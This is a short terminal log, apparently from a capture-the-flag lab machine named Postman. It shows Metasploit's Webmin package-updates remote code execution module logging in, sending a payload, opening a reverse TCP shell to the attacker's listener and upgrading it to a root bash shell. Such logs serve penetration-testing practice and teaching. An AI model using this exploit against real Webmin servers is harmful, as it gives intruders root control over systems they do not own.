 msf6 exploit(linux/http/webmin_package_updates_rce) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Attempting login
[+] Logged in!
[*] Sending payload
[*] Command shell session 1 opened (10.10.14.15:4444 → 10.10.10.160:47762) at 2024-01-13 02:32:59 +0100
sessions
 -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
root
root@Postman:/usr/share/webmin/package-updates/#